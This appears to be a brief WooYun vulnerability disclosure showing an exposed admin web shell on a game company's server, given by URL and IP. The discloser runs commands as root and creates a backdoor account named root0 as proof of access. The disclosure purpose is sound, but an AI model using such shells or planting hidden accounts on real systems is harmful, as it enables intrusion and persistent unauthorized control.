 https://keyes.xoyo.com/admin/shell
目标 => 118.26.237.113 : 39001
请尽量不要执行“不结束”的指令，这种指令可能导致KNOSE无法正常更新或关闭；过多的此种指令会导致KNOSE失去对SHELL指令的响应。
ls -al
total 8768
drwxr-xr-x. 5 root root 4096 Jul 19 02:05 .
drwxr-xr-x. 10 root root 4096 Jul 19 02:13 ..
-rw-r--r--. 1 root root 0 Jul 4 13:13 34
-rw-r--r--. 1 root root 634 May 30 09:23 README.txt
drwxr-xr-x. 2 root root 4096 Jul 3 15:50 etc
-rwxr--r--. 1 root root 3567700 Jul 5 18:20 knose
-rwxr--r--. 1 root root 3567700 Jun 30 11:16 knose_old
-rwxr--r--. 1 root root 557862 May 30 09:23 knose_sha1sum
-rwxr--r--. 1 root root 600510 May 30 09:23 knose_start
-rwxr--r--. 1 root root 618899 May 30 09:23 knose_telnet
drwxr-xr-x. 10 root root 4096 Jul 3 15:41 shell
drwxr-xr-x. 2 root root 4096 Jul 19 00:00 tmp
-rw-r--r--. 1 root root 956 May 30 09:23 update_knose.sh
KNOSE-SHELL-END
useradd root0 -p root0
sh: useradd: command not found
KNOSE-SHELL-END
/usr/sbin/useradd root0 -p root0
KNOSE-SHELL-END
命令 /usr/sbin/useradd root0 -p root0 执行
www.wooyun.org